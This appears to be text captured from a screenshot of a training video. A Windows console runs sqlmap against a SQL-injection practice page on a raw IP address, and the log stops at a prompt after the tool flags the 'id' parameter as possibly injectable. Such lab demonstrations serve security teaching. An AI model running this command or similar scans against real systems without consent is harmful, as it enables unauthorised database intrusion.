 sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
(c) 2019 Microsoft Corporation. 保留所有权利。
E:\software\Python2.7\sqlmap>python
E:\software\Python2.7\sqlmap>python27
Python 2.7.9 (default, Dec 10 2014, 12:28:03) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
E:\software\Python2.7\sqlmap>pyhon27 sqlmap.py
'pyhon27' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\software\Python2.7\sqlmap>python27 sqlmap.py
{1.4.2.42#dev}
http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[20:32:39] [WARNING] you haven't updated sqlmap for more than 195 days!!!
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
腾讯课堂
bilibili